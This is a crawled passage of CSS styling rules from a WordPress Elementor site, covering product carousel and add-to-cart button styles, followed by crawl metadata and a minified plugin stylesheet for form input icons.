.elementor-element.elementor-element-c06be92 .elementor-heading-title{font-size:27px;letter-spacing:-0.8px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-width:1px 1px 1px 1px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-size:14px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-size:13px;letter-spacing:-0.4px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10
body_size: -206
content:
.dce-field-input-wrapper .input-icons{position:absolute;z-index:100}.elementor-select-wrapper .input-icons{position:absolute;z-index:100}